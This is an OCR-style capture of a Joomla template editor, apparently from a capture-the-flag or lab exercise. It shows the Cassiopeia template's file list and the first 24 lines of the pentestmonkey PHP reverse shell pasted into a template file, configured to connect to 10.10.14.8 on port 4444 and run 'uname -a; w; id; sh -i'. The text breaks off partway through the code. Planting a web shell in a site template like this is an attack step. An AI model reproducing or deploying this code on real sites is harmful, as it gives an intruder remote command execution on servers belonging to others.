 /templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.8';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
Press F10 to toggle Full Screen editing.